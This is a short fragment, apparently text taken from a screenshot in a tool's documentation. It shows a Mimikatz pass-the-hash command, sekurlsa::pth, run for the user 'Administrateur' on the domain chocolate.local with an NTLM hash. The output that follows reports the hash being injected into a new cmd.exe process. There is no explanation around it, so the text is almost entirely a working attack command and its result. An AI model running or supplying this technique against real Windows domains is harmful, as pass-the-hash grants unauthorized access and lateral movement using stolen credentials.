 mimikatz # sekurlsa::pth /user:Administrateur /domain:chocolate.local /ntlm:
cc36cf7a8514893efccd332446158b1a
user : Administrateur
domain : chocolate.local
program : cmd.exe
NTLM : cc36cf7a8514893efccd332446158b1a
| PID 1532
| TID 1832
| LUID 0 ; 439361 (00000000:0006b441)
\_ msv1_0 - data copy @ 0000000000118F70 : OK !
\_ kerberos - data copy @ 00000000019DAFF8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
krb_white1.jpg